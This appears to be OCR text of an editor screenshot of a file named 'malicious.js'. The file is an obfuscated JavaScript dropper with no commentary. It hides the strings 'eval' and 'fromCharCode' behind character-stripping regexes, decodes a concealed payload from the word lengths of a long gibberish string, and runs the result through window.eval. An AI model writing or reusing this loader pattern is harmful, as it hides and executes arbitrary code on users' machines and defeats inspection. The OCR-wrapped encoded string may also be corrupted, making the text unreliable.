 JS malicious.js > ...
1 var DepanNegw = window;
2 var DexeTelae = -44;
3 DexeTelae += 45;
4 XayeZebah = 'nedajemac';
5 var GaDemee = 'e5vfqaIVblI5'.replace(/[5fqIVbI5]/g, '');
6 ZavevTa = 'fazemezarawaseb';
7 var MezRai = parseInt;
8 var DayahDet = 'zafezed lacet cetexet jevecakemahamaha febenep cafa fezebefe yelaxa xejarer hejefaqazedeka kebeneh petaqe zevexej jenewabahegehar
jabevame bayap def vasefezetevamer nefelaba sezaxewe qajeqeme wet reyeqer magemefele xelawece denew jafelev haweqa kel vatabaser mag vejefama xeca
canapevezejev benaper gezazevaja zeyaxaf wehekeh jecalava set senajaj re kameken bazafakaqewate zaralek yecele kak s hexebeka heha jeyeteg sase wayefewa
tey gawewem wefaravavepayeke xedevec gavayedegeqer casehes watenanesajet jelagal payevexebe pejasep heqefagabexemew deheler vejegeca hece rafenadamenaxe
jaz fex hekases pazetepajamelew cerasej nevayezabevepeke pex gey dac g dezaleza kekeqebe peyemaf sevanededa cefagey defef cexaqehe sebex galahal
zadaxaran lava falamedejegase set law mefe wa mex ces nam j xaxaped gexeqageb feqeled daseze tehadeh zeheteyera xanahef wepahena xarakel gadazecaq
tabexape dareq seje lejegagaxavade haf jaz cewe me cag kem fed h legefaz taw keyacah wefereweverewaze rapecame kas fagavev facez yefeley lareke seperene
gav lece gahepegesafeve dez gen yeje s waz qas xap c hademax mezezah qepawehe vad zejates pe cehajeg sabebaseqeseda sekesav nebeda cagareg kec fexewel
bejewagedegeqene bajesade lav pasepad baraj xecavan vedepe veranake vej heva kejajemacajada wez saj vele x qaj vad fag y qetamefe jaxa kamatare net
zeheweh jeme bale cexebedeleneye dab vev kekaxex jetecajek lejekabe qalef bevegeye caxeb beleteqe r hele saxafexazat baz dehakajegeqeneke met
mefepexafecebera qwertyu iop asdfghj klzxcvbnmqwer tyuiopa sdfghjklzxcvbnmq hjklzxc vbnmqwer tyu iopasdfghjklzxc vbnmqwe rtyuiopas dfghjkl
zxcvbnmqwertyuio pasdfgh jklzxcvbnmqwert yuiopas dfghjk lzxcvbnm qwertyuiop asdfghj klzxcvbnmqwerty uiopasd fghjkl zxcvbnmq werty uio pasdfghjklzxcvb
nmqwert yuiopasdfghjklzx cvbnmqwe rty uiopasd fghjklzx uio pasdfghjklzxcvb nmqwert uiopasdfghjklz qwertyui opasdfghjk xcr vbnmqwertyuiopar sdfghjr
klzxcvr bnmqwer rtyuiopasdfghjkr lzxcvbnr mqr wertyur iopasr dfghjkr lzxcvbnmqwertyr uiopasdr fghr jklzxcr vbnmqwertr yuiopar sdfr ghjklr
zxcvbnmqwertyuir opasdfr ghjr klzxcvr bnmqwertr yuiopar sr dfghjkr lzxcvbnmqwerr dfghjkr lzxcvbnmqwerr tyuiopr asdfgr hjklzxr cvbnmqwertyuior pasdfgr
hjklzxcr vbnmqwr ertyur met mefepexafecebera xanahef wepahena feqeled daseze tabexape dareq zexelede l cefagey defef hademax mezezah req batekeqaheteceh
zateyene c zekeqay ratevecek veheleqe k dec tec xece jefexazeqayefes cama bapevexeladet keh lanawebasegecaja qefejev qepetekene dacegas relevaj fecasece
ber veyayes ba kajebed savaketegemeqe wepecer lamege tere ratavacevejezax gey dasalaje gav yepakekehe'.split(' ');
9 var ZeJexn = '';
10 var SerayYafags = String;
11 var KesXanavn = -50;
12 KesXanavn += 66;
13 XadHef = 78;
14 var BeZao = 47;
15 BeZao += -47;
16 var FeceSabejo = -46;
17 FeceSabejo += 48;
18 GebJep = 92;
19 var SeWajec = 'ftr9wogmBwJCW5h6aixrPRCs1ZonjHjdjKueMkD'.replace(/[t9wgBwJW56ixPRs1ZnjHjjKuMkD]/g, '');
20 MaqTa = 5;
21 GaDemee = DepanNegw[GaDemee];
22 SeWajec = SerayYafags[SeWajec];
23 for (YajMedei = BeZao; YajMedei < DayahDet.length - 1; YajMedei += FeceSabejo) ZeJexn += SeWajec(MezRai((DayahDet[YajMedei + BeZao].length - 1).toString
(KesXanavn) + (DayahDet[YajMedei + DexeTelae].length - 1).toString(KesXanavn), KesXanavn));
24 GaDemee(ZeJexn);